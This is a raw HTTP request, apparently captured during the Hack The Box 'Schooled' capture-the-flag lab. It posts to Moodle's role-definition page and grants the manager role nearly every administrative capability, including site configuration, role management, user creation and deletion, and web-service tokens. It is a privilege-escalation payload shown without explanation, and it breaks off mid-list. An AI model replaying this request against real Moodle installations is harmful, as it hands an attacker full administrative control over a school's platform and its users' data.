 POST /moodle/admin/roles/define.php?action=edit&roleid=1 HTTP/1.1
Host: moodle.schooled.htb
User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 39828
Origin: http://moodle.schooled.htb
Connection: close
Referer: http://moodle.schooled.htb/moodle/admin/roles/define.php
Cookie: MoodleSession=2n4u65njoksibkmhn50ltva2je
Upgrade-Insecure-Requests: 1

sesskey=qpmMACZP9j&return=manage&resettype=none&shortname=manager&name=&description=&archetype=manager&contextlevel10=0&contextlevel10=1&contextlevel30=0&
contextlevel30=1&contextlevel40=0&contextlevel40=1&contextlevel50=0&contextlevel50=1&contextlevel70=0&contextlevel70=1&contextlevel80=0&contextlevel80=1&
allowassign%5B%5D=&allowassign%5B%5D=1&allowassign%5B%5D=2&allowassign%5B%5D=3&allowassign%5B%5D=4&allowassign%5B%5D=5&allowassign%5B%5D=6&
allowassign%5B%5D=7&allowassign%5B%5D=8&allowoverride%5B%5D=&allowoverride%5B%5D=1&allowoverride%5B%5D=2&allowoverride%5B%5D=3&allowoverride%5B%5D=4&
allowoverride%5B%5D=5&allowoverride%5B%5D=6&allowoverride%5B%5D=7&allowoverride%5B%5D=8&allowswitch%5B%5D=&allowswitch%5B%5D=1&allowswitch%5B%5D=2&
allowswitch%5B%5D=3&allowswitch%5B%5D=4&allowswitch%5B%5D=5&allowswitch%5B%5D=6&allowswitch%5B%5D=7&allowswitch%5B%5D=8&allowview%5B%5D=&allowview%5B%5D=1&
allowview%5B%5D=2&allowview%5B%5D=3&allowview%5B%5D=4&allowview%5B%5D=5&allowview%5B%5D=6&allowview%5B%5D=7&allowview%5B%5D=8&
block%2Fadmin_bookmarks%3Amyaddinstance=1&block%2Fbadges%3Amyaddinstance=1&block%2Fcalendar_month%3Amyaddinstance=1&
block%2Fcalendar_upcoming%3Amyaddinstance=1&block%2Fcomments%3Amyaddinstance=1&block%2Fcourse_list%3Amyaddinstance=1&block%2Fglobalsearch%3Amyaddinstance=1
&block%2Fglossary_random%3Amyaddinstance=1&block%2Fhtml%3Amyaddinstance=1&block%2Flp%3Aaddinstance=1&block%2Flp%3Amyaddinstance=1&
block%2Fmentees%3Amyaddinstance=1&block%2Fmnet_hosts%3Amyaddinstance=1&block%2Fmyoverview%3Amyaddinstance=1&block%2Fmyprofile%3Amyaddinstance=1&
block%2Fnavigation%3Amyaddinstance=1&block%2Fnews_items%3Amyaddinstance=1&block%2Fonline_users%3Amyaddinstance=1&block%2Fprivate_files%3Amyaddinstance=1&
block%2Frecentlyaccessedcourses%3Amyaddinstance=1&block%2Frecentlyaccesseditems%3Amyaddinstance=1&block%2Frss_client%3Amyaddinstance=1&
block%2Fsettings%3Amyaddinstance=1&block%2Fstarredcourses%3Amyaddinstance=1&block%2Ftags%3Amyaddinstance=1&block%2Ftimeline%3Amyaddinstance=1&
enrol%2Fcategory%3Asynchronised=1&message%2Fairnotifier%3Amanagedevice=1&moodle%2Fanalytics%3Alistowninsights=1&moodle%2Fanalytics%3Amanagemodels=1&
moodle%2Fbadges%3Amanageglobalsettings=1&moodle%2Fblog%3Acreate=1&moodle%2Fblog%3Amanageentries=1&moodle%2Fblog%3Amanageexternal=1&moodle%2Fblog%3Asearch=1
&moodle%2Fblog%3Aview=1&moodle%2Fblog%3Aviewdrafts=1&moodle%2Fcourse%3Aconfigurecustomfields=1&moodle%2Fcourse%3Arecommendactivity=1&
moodle%2Fgrade%3Amanagesharedforms=1&moodle%2Fgrade%3Asharegradingforms=1&moodle%2Fmy%3Aconfigsyspages=1&moodle%2Fmy%3Amanageblocks=1&
moodle%2Fportfolio%3Aexport=1&moodle%2Fquestion%3Aconfig=1&moodle%2Frestore%3Acreateuser=1&moodle%2Frole%3Amanage=1&moodle%2Fsearch%3Aquery=1&
moodle%2Fsite%3Aconfig=1&moodle%2Fsite%3Aconfigview=1&moodle%2Fsite%3Adeleteanymessage=1&moodle%2Fsite%3Adeleteownmessage=1&moodle%2Fsite%3Adoclinks=1&
moodle%2Fsite%3Aforcelanguage=1&moodle%2Fsite%3Amaintenanceaccess=1&moodle%2Fsite%3Amanageallmessaging=1&moodle%2Fsite%3Amessageanyuser=1&
moodle%2Fsite%3Amnetlogintoremote=1&moodle%2Fsite%3Areadallmessages=1&moodle%2Fsite%3Asendmessage=1&moodle%2Fsite%3Auploadusers=1&
moodle%2Fsite%3Aviewparticipants=1&moodle%2Ftag%3Aedit=1&moodle%2Ftag%3Aeditblocks=1&moodle%2Ftag%3Aflag=1&moodle%2Ftag%3Amanage=1&
moodle%2Fuser%3Achangeownpassword=1&moodle%2Fuser%3Acreate=1&moodle%2Fuser%3Adelete=1&moodle%2Fuser%3Aeditownmessageprofile=1&
moodle%2Fuser%3Aeditownprofile=1&moodle%2Fuser%3Aignoreuserquota=1&moodle%2Fuser%3Amanageownblocks=1&moodle%2Fuser%3Amanageownfiles=1&
moodle%2Fuser%3Amanagesyspages=1&moodle%2Fuser%3Aupdate=1&moodle%2Fwebservice%3Acreatemobiletoken=1&moodle%2Fwebservice%3Acreatetoken=1&
moodle%2Fwebservice%3Amanagealltokens=1&quizaccess%2Fseb%3Amanagetemplates=1&report%2Fcourseoverview%3Aview=1&report%2Fperformance%3Aview=1&
report%2Fquestioninstances%3Aview=1&report%2Fsecurity%3Aview=1&report%2Fstatus%3Aview=1&tool%2Fcustomlang%3Aedit=1&tool%2Fcustomlang%3Aview=1&
tool%2Fdataprivacy%3Amanagedataregistry=1&tool%2Fdataprivacy%3Amanagedatarequests=1&tool%2Fdataprivacy%3Arequestdeleteforotheruser=1&
tool%2Flpmigrate%3Aframeworksmigrate=1&tool%2Fmonitor%3Amanagetool=1&tool%2Fpolicy%3Aaccept=1&tool%2Fpolicy%3Amanagedocs=1&tool%2Fpolicy%3Aviewacceptances=
1&tool%2Fuploaduser%3Auploaduserpictures=1&tool%2Fusertours%3Amanagetours=1&auth%2Foauth2%3Amanagelinkedlogins=1&moodle%2Fbadges%3Amanageownbadges=1&
moodle%2Fbadges%3Aviewotherbadges=1&moodle%2Fcompetency%3Aevidencedelete=1&moodle%2Fcompetency%3Aplancomment=1&moodle%2Fcompetency%3Aplancommentown=1&